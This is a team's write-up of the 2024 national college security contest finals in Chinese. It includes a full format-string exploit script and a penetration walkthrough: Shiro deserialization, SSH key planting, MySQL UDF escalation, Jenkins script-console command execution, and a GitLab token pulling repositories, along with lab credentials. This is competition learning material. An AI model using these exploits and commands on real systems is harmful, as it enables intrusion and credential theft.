写在开头





2024/7/19 - 2024/7/21 作为西安电子科技大学的L-Team和7-Team,参加了全国大学生信息安全竞赛总决赛,

其中,L-Team拿下全国12名的成绩,获得全国一等奖(1~22名),7-Team拿下35名,荣获全国二等奖(23~46名)。

本文会从笔者实时解题思路出发,以第一人称的视角记录,希望给后来人一些应对的措施。

队友: luo(队长, pwn 手), chick(pwn 手), passers-by(web 手), 0xcafebabe(re | web 手)

第 4294967291 天 - Build

.git 泄露

第 0 天 - 环境测试

早上赶高铁,下午到达成都,到了后回酒店收拾然后去比赛场地进行环境测试,我们4个人固定了属于自己的网线以固定IP地址,我则开了docker compose容器(codimd)来进行在线同步文档,队友开了viper(红队神器),peiqi等..., 我们把各自被分配到的IP放入了Codimd在线文档中以快速访问。

在这之前,我利用xzSpider把先知社区的技术文档全部扒了下来以供比赛时候查看,并且我还准备了许多离线工具和文档,工具例如

1.CyberChef - CTFers的离线瑞士军刀

2.jadx - Java 反编译利器

3.JByteMod - Java 字节码更改神器

4.godzilla - 中文名哥斯拉,用来管理Webshell。

5.Behinder - 中文名冰蝎,用来管理Webshell。

6.Webshell_Generate - 用来生成Webshell木马。

7.WireShark - 流量分析神器

8.dnSpy - .NET 分析利器

9.IDA, IDA-64, IDA8, IDA8-64 逆向神器 (伏笔:ida不支持mipsl架构)

10.Py基础库

httpx

requests

pycryptodome

z3-solver

pyshark

numpy

gmpy2

Pillow

pandas

dirsearch

paramiko

colorlog

fenjing

flask

11.fscan和nmap ip/端口扫描神器

12.dirsearch(py包)目录扫描神器

13.fenjing(py包)SSTI神器

14.VmWare WorkStation 17

15.Kali 虚拟机 with External Internet

16.php_enhanced_zh.chm

17.x32dbg/x64dbg

18.burp suite

19.010Editor

20.de4dot - .NET 反混淆神器

21.GDA - apk分析神器

22.VSCODE && VS studio

23.Alacritty - 我喜欢用的终端

24.obs studio - 比赛要全程录屏

25.bandizip && 7zip

26.Proxifier

27.Everything

28.IntelliJ IDEA Ultimate

29.nodejs && npm 并安装基础包 (当时忘了下载了导致悲剧)

30.Java 8 && 一个高版本,并且会自己换环境变量来切版本。

31.HeidiSQL - 多个sql数据库的管理

32.至少一个Windows系统,用于渗透。

33.C&&C++ 完整工具链

34.Rust工具链

35.C#工具链

36.phpStudy && xdebug + vscode 本机调试php代码,详情见另一篇文章。

.......

总之,工具很多,我们把工具和文档(13GB左右)放在了一个移动硬盘,然后比赛前所有队员都拿着电脑来拷贝一份,保证所有人都有这些tools和文档,来保证进度的同步和完整性。

就这样,第0天就过去了,- 不过在晚上,主办方竟然在群里发了1.3GB的附件加密压缩包的百度网盘链接,说是下载然后第二天备用,顺便在21点左右发了第二天可信计算的VMWARE镜像和操作文档,防止和去年一样被冲于是禁言了群聊,好一个猝不及防,好一个酒店网速。-

第一天 AWDP + CTF(可信计算) (炸裂)

早上我们赶到现场后,由于我用的是无线鼠标和键盘,主办方开了信号干扰,导致全部失效,还好早预料到了,所以带了有线的鼠标(接口在20cm外键盘根本用不了,所以以后线下断网赛就别带无线了,全上有线,最好是军工级别😋,抗干扰)。

由于我们之前从来没有打过AWDP,我开始的时候优先选择了Break(攻击),但是好半天都没成功拿到flag,一转眼,防御3血全被抢完了,我才意识到亏大了,由于AWDP每一轮的分会加上你当前所有分的总和,所以我们相当于少吃上了很多轮的分,而且n血分分数还会递减,导致我们每一轮都比别人少加分,最后导致了严重的结果。所以AWDP比赛防御比攻击重要,速度要比准确重要,得到的经验是,先把所有的题目fix掉,然后跟着Attack榜打,由于我们的失误,导致AWDP直接爆炸,而且CTF也没时间做,可信计算0分,AWDP 48名左右,感觉已经与国二无缘了,和队友开玩笑明天渗透赛拿个全场第一说不定还有救,当天晚上,我从0学习了渗透,和7Team一起刷了春秋云境的Privilege赛题(伏笔),顺便把h0ny和X1r0z的blog全拉了下来给渗透用,掌握了Jenkins和Gitlab如何渗透.....然后后面打域的时候照着WP复现也很困难,就没打了,整体打了5个多小时吧。

AWDP-PWN

CHR

Defense

在convert选项里在调用iconv后尝试复制4 * size个字节到当前的堆上,存在堆溢出,将memcpy的第三个参数改为size通过。

anime

Defense

存在格式化字符串漏洞。将printf(format)改为printf("%s", format)。由于前面就有一个字符串hello,%s。所以我们只用想办法将原来的第一个参数放到第二个;利用偏移将%s的地址放到第二个参数里。将call printf前的mov eax, 0删除,后面的往前移可以多出来修改的空间。

Attack

输入的数据经过了 AES 加密,密钥可以直接找到。

key: e/Nc1pxHXV5vHXojGHv5NA==

#! /usr/bin/env python3.8

from pwn import *

from ctools import *

from SomeofHouse import *

from Crypto.Cipher import AES

context(os="linux", arch="amd64")

TMUX_TERMINAL()

# context.log_level = "debug"

# context.newline=b'\r\n'

elf_path = './pwn'

libc_path = './libc.so.6'

init_elf_with_libc(elf_path, libc_path, path='./anime', force=True)

DEBUG = lambda script = '': gdb.attach(io, gdbscript=script)

conn_context(host='123.56.92.131', port=39363, level=REMOTE, elf=elf_path)

conn_context(args=[PRE_LOAD], rpath=[libc_path, './libcrypto.so.1.1', './libdl.so.2', './libpthread.so.0'])

elf = ELF(elf_path)

libc = ELF(libc_path, checksec=False)

io = conn()

key = b''

def ss(pad):

aes = AES.new(key, AES.MODE_ECB)

io.sendafter(b'what\'s your favourite anime:', aes.encrypt(pad))

def exp():

global key

key_raw = [123, 243, 92, 214, 156, 71, 93, 94, 111, 29, 122, 35, 24, 123, 249, 52]

for i in key_raw:

key += p8(i)

aes = AES.new(key, AES.MODE_ECB)

io.sendafter(b'name', b'a' * 0x8 + p16(0x150f))

ss(b'%12$p%15$p%19$p'.ljust(0x10, b'A'))

io.recvuntil(b'0x')

stack = int(io.recv(12), 16) - 0x100 + 0x18 -0x50

success(hex(stack))

io.recvuntil(b'0x')

libc.address = int(io.recv(12), 16) - libc.symbols['__libc_start_main'] - 243

success(hex(libc.address))

io.recvuntil(b'0x')

elf.address = int(io.recv(12), 16) - elf.symbols['main']

success(hex(proc.address))

pad = f'%{stack & 0xffff}c%6$hn'.encode()

ss(pad.ljust(0x10, b'a'))

main_ptr = (elf.address + 0x1553) & 0xffff

pad = f'%{main_ptr}c%{0x27 + 6}$hhn'.encode()

# print(len(pad))

ss(pad.ljust(0x10, b'a'))

sleep(1)

io.send(p64(stack + 0x50) + p64(stack + 0x52))

one = libc.address + 0xe3b01

pad = f'%{one & 0xffff}c%10$hn'.encode()

ss(pad.ljust(0x10, b'a'))

pad = f'%{(one >> 16) & 0xff}c%11$hhn'.encode()

# DEBUG('b * $rebase(0x15CB)')

ss(pad.ljust(0x10, b'a'))

pass

try:

exp()

io.interactive()

finally:

rm_core()

pass

ezHeap

Defense

输入 json 格式。

{"choice":"new","index":0,"length":1,"message":"1"}

在rm里有 UAF,但尝试直接将free(heap_list[i])直接改为heap_list[i] = 0时 check 不过。但在modify时存在堆溢出,将new和modify的大小固定为 1024 通过。

AWDP-Web

ezjs

看了下录制回放,发现自己4个小时都在搞这个,就是没打通,隔壁队友在盯着字节码修Java,但是最后炸了。

Defense

在文件上传的地方把/.ejs/i加入正则匹配,然后对上传内容加了exec和globals过滤。

不过隔壁7队直接把..过滤掉了,就过了.....

Attack (未打通)

赛后和其他战队交流发现是上传名为.ejs的文件就没有后缀了,真的没想到。

ShareCard

Defense

SSTI,把它的safe_render_templete改成官方自己的,就安全了。

Attack (未打通)

...fenjing用不了,还没学SSTI,就没打了。

第二天 渗透 + CTF(工控安全 车联网安全)

还好第二天不是动态积分,要不然真丸辣。

渗透题目简介

在这个靶场中,您将扮演一名渗透测试工程师,接受雇佣任务来评估 VertexSoft 科技有限公司的网络安全。VertexSoft 是一家专注于互联网与信息技术领域的领先公司,该公司致力于为客户提供卓越的数字解决方案,以满足各种业务需求。 您的任务是首先入侵公司在公网上暴露的应用程序,然后运用后渗透技巧深入 VertexSoft 公司的内部网络。在这个过程中,您将寻找潜在的弱点和漏洞,并逐一接管所有服务。最终的目标是接管域控制器,从而控制整个内部网络。靶场中共设置了8个Flag,它们分布在不同的靶机上,您需要找到并获取这些Flag作为您的成就目标。 该靶场已为选手提供了 VPS,其与靶场入口同一网段,仅用于反弹 Shell 和反向代理使用。反弹 Shell 和反向代理时请使用 VPS 内网 IP 作为监听地址。 VPS SSH 凭据:root/*********,请选手登陆后自行修改 SSH 密码。

ERP (Shiro+Spring+heapdump)

给了一个erp主机ip,一个vps主机ip(其实没用,因为erp主机不出网,但是还是建议更改vps的密码),先扫描erp主机的ip,发现开着一个Web服务和SSH端口,随后得知Web服务有Spring的heapdump泄露,我们先下载泄露的heapdump,然后查看/actuator/beans,注意到是Shiro,我们想到了春秋云境的Hospital题目中的Shiro+Spring,我们使用JDumpSpider进行分析,注意到有Key泄露,且是AES-GCM的加密,我们使用Shiro反序列化利用工具SummerSec/ShiroAttack2,勾选GCM后即可拿下Shell,由于ssh是开的,且whoami后发现是root权限,我们将自己的SSH公钥放到/root/.ssh/authorized_keys里面,就可以通过ssh链接远程靶机了,随后cat /flag.txt即可拿下第一个flag。

随后我们在ERP上穿了stowaway agent然后把java服务下掉了,正向连接我们队友的ip的8080服务端口做的代理,设置Proxifier,让我们访问192.168.8.*的时候代理到他的内网,我们就可以进行内网扫描渗透了。

内网横向扫描信息

___ _

/ _ \ ___ ___ _ __ __ _ ___| | __

/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /

/ /_\\_____\__ \ (__| | | (_| | (__| <

\____/ |___/\___|_| \__,_|\___|_|\_\

fscan version: 1.8.3

start infoscan

(icmp) Target 192.168.8.146 is alive

(icmp) Target 192.168.8.9 is alive

(icmp) Target 192.168.8.16 is alive

(icmp) Target 192.168.8.12 is alive

(icmp) Target 192.168.

is alive

(icmp) Target 192.168.8.26 is alive

(icmp) Target 192.168.8.42 is alive

(icmp) Target 192.168.8.253 is alive

[*] Icmp alive hosts len is: 8

192.168.8.12:88 open

192.168.8.9:8000 open

192.168.8.38:3306 open

192.168.8.9:1433 open

192.168.8.26:445 open

192.168.8.38:445 open

192.168.8.12:445 open

192.168.8.16:445 open

192.168.8.9:445 open

192.168.8.26:139 open

192.168.8.38:139 open

192.168.8.12:139 open

192.168.8.16:139 open

192.168.8.16:135 open

192.168.8.9:139 open

192.168.8.26:135 open

192.168.8.38:135 open

192.168.8.12:135 open

192.168.8.9:80 open

192.168.8.9:135 open

192.168.8.26:8080 open

192.168.8.42:22 open

192.168.8.146:22 open

192.168.8.16:8080 open

192.168.8.42:80 open

192.168.8.146:8080 open

192.168.8.9:8172 open

192.168.8.42:8060 open

192.168.8.42:9094 open

[*] alive ports len is: 29

start vulscan

[*] NetInfo

[*]192.168.8.9

[->]WIN-IISSERER

[->]192.168.8.9

[*] NetBios 192.168.8.26 WORKGROUP\WIN-PC3788

[*] NetBios 192.168.8.12 [+] DC:VERTEXSOFT\RODC

[*] NetBios 192.168.8.16 WORKGROUP\WIN-SERVER03

[*] NetBios 192.168.8.9 WORKGROUP\WIN-IISSERER

[*] NetBios 192.168.8.38 WORKGROUP\WIN-OPS88

[*] WebTitle http://192.168.8.42:8060 code:404 len:555 title:404 Not Found

[*] NetInfo

[*]192.168.8.12

[->]RODC

[->]192.168.8.12

[*] NetInfo

[*]192.168.8.38

[->]WIN-OPS88

[->]192.168.8.38

[*] WebTitle http://192.168.8.146:8080 code:302 len:0 title:None 跳转url: http://192.168.8.146:8080/login;jsessionid=56BFBD13B1984442735B72749905D5F2

[*] WebTitle http://192.168.8.9 code:200 len:43679 title:VertexSoft

[*] NetInfo

[*]192.168.8.26

[->]WIN-PC3788

[->]192.168.8.26

[*] NetInfo

[*]192.168.8.16

[->]WIN-SERVER03

[->]192.168.8.16

[*] WebTitle http://192.168.8.146:8080/login;jsessionid=56BFBD13B1984442735B72749905D5F2 code:200 len:1383 title:Master ERP login Form

[*] WebTitle https://192.168.8.9:8172 code:404 len:0 title:None

[*] WebTitle http://192.168.8.42 code:302 len:99 title:None 跳转url: http://192.168.8.42/users/sign_in

[*] WebTitle http://192.168.8.26:8080 code:200 len:147 title:第一个 JSP 程序

[*] WebTitle http://192.168.8.16:8080 code:403 len:594 title:None

[+] PocScan http://192.168.8.146:8080 poc-yaml-spring-actuator-heapdump-file

[*] WebTitle http://192.168.8.9:8000 code:200 len:4018 title:Modbus Monitor - VertexSoft Internal Attendance System

[+] PocScan http://192.168.8.146:8080 poc-yaml-springboot-env-unauth spring2

[*] WebTitle http://192.168.8.42/users/sign_in code:200 len:11166 title:登录 · GitLab

WIN-OPS88 (MySQL 弱密码 + Windows)

MySQL弱密码root@123456,然后进行UDF提权(mdut工具一把梭),拿下Shell后,进行 net user Administrator <password>进行密码修改,然后通过WindowsRDP进行远程桌面登陆,在C:\Users\Administrator\flag\flag.txt中找到第二个flag。

RODC (Misc + Windows)





书接上回,在WIN-OPS88桌面上有一个WPS OFFICE,让我们很疑惑为什么会有,我们点开后查看Recent,发现了一个表格,里面有一组账号密码。

由于文件名带有ROAdmins,很容易我们想到是RODC相关密码,我们发现这些密码均能远程登陆RODC Windows的RDP,然后在C:\Users\Administrator\flag\flag.txt中找到第三个flag。有人可能会疑惑为什么非Administrator用户能够访问Administrator的文件夹,因为鉴权没弄好,我认为这个题目原本是让你先提权再拿Flag,结果没做好,让选手白白赚了600分。

Jinkens 和 GitLab(Jenkins + GitLab + API_TOKEN 泄露 + 弱密码)

我们在做完上面几个题目后,只用了不到3个小时,后面的时间都在找Jenkins的密码,由于刚开始没有体系化进行攻击,导致我们没有很早挖出Jenkins的密码,后来队友跑了个密码字典,发现密码是admin123,但是这时候已经距离比赛结束只有12分钟了。不过前一天在春秋云境做过Privilege题目,正好可以用上它的思路。我们找到Jenkins里面的GitLab API-Token,发现是加密的,我们采用Jenkins的脚本命令行输入println(hudson.util.Secret.decrypt("{xxxxx}"))来解密GitLab的API-Token,另外,对于Jenkins的flag,我们只需要输入println "type C:\\Administrator\\flag\\flag.txt".execute().text即可拿下Jenkins的flag,我们有了GitLab的APIToken(glpat-bGEgHAJDvwaPP78rsLeS)就可以访问它的所有仓库,我们接下来进行详细分析。

我们在linux环境中使用proxychains curl --header "PRIVATE-TOKEN: glpat-bGEgHAJDvwaPP78rsLeS" "http://192.168.8.42/api/v4/projects"可以获得一个巨大的返回json,通过这个json可以观察到GitLab中所有的储存库信息,我们直接拉下第一个git clone http://oauth2:<API_TOKEN>@192.168.8.42/vertexsoft/vertexsoftbackup.git然后里面的backups.txt就是最后GitLab的flag。

注:gitlab其他仓库的内容可能与其他题目有关,但是我们做出这个题只剩3分钟了。

192.168.8.9:8000 (挖掘但未攻克)

2024-07-22T06:22:50.png

这个题目在注册用户的时候,把自己的权限组通过burp suite的中断,可以更改为admin,然后就可以有了admin的权限,我们发现头像上传这里可以上传文件,但是我们最后也无法上传asp后缀之类的文件,浪费了很多时间。

我们发现

这里的Export存在任意文件读写(把后面的文件名可以改成C:\Windows\win.ini)这样的字样,就可以正确下载,但是这并没有什么作用。

最终这个题只获得了这些信息,而且都没用上

用户名

admin

密码

A1m!n@Qsx1Jn

年龄

20

性别

20

手机号

13012345678

邮箱

admin@vertexsoft.com

部门

Operations Department

岗位

Operation and Maintenance Engineer

角色

admin

Portal (未解出)

通过dirsearch发现有子目录/backup,再从子目录开始扫,发现有/backup/upload,然后里面有个index.jsp文件,但是是空白,最后才知道这个可以文件上传使用PUT,哎这完全没提示啊!!!

CTF 相关题目

流量分析

使用wireshark打开发现时modbus流量,筛选modbus功能码16,字节数为4的流量

modbus && modbus.func_code == 16 && modbus.byte_cnt == 4

发现包17478和包18216中写入116和117寄存器,且值相同,为0x408e147b,大端序,转成float为4.44

#include <stdlib.h>

#include <unistd.h>

#include <sys/socket.h>

#include <string.h>

#include <stdio.h>

#include <fcntl.h>

#include <sys/sendfile.h>

#include <sys/mman.h>

int main(){

float a;

int *b = (int*)&a;

*b = 0x408e147b;

printf("%f", a);

return 0;

}

固件分析

将中间的nk_dump解压后

find . -type f | xargs strings | grep 'www\..*\.com' | grep -v 'microsoft' | grep 'www\..*\.com'

使用这一条指令之后寻找可疑域名, 找到了一个相当可疑的:

www.jidfv4f0k0vnzl2cni6eref90gg.com

之后逆向分析附件中包含 backdoor 的程序 ping.exe,使用binwalk发现中间有隐藏文件(直接分析是mips。。。),分离后通过IDA进行分析,获得端口号 48952。

flag{www.jidfv4f0k0vnzl2cni6eref90gg.com:48952}

vxdz (未解出)

这题没有扒拉到poc,网上是有的,后来得知是压缩+TripleDES,这谁能猜到啊,这题也是poc一把梭,但是flag让人忍俊不禁

flag{vxdzvxdz}

灵车 (未解出)

大奋。

第二天晚上 晚宴

抽奖:介质消除工具

思路一:正常中奖

由于没有华为的赞助了,国赛抽奖不行事了,不过我们可以让先到的队员把签到二维码泄露出来,然后我们发给认识的好友,让他们也签到,这样就同时提高了分子和分母,由糖水原理,我们中奖的概率一定增加,不过最后我们也没中,反倒是嘉宾中的一个接着一个。

思路二:未鉴权导致的中奖攻击

由于有的人可能并不在场但是签到了,或者已经离开,而三轮抽奖中总是不够10人,这时候由于并不会验证你是否中奖,你直接硬着头皮往上走我觉得都是可以的,不过最后我们也没有这样做。

经过观察,第一轮抽奖上去9个人,第二轮7人,第三轮9人。显然第二轮更容易遭到攻击,具体POC留给下一届了,我也是圆满退役国赛了,大家其他比赛再见!